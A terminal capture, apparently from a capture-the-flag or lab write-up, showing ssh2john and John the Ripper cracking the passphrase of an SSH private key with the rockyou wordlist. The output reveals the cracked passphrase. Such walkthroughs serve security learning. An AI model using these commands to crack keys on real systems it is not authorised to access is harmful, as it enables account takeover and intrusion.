 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# ssh2john id_rsa > hash
┌──(root㉿kali)-[/home/kali/Desktop]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes
Cost 2 (iteration count) is 2 for all loaded hashes
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
rootbeer         (id_rsa)
1g 0:00:00:00 DONE (2023-12-13 11:11) 50.00g/s 164400p/s 164400c/s 164400C/s alucard..juancho
Use the "--show" option to display all of the cracked passwords reliably
Session completed.